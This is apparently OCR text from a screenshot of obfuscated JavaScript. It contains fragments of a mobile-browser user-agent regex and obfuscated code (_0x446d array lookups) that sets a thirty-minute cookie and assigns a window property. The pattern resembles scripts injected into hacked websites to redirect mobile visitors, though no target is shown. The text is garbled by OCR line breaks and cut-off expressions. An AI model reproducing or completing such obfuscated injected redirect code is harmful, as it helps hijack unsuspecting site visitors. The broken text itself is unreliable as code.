
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-
mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
e|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
50|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})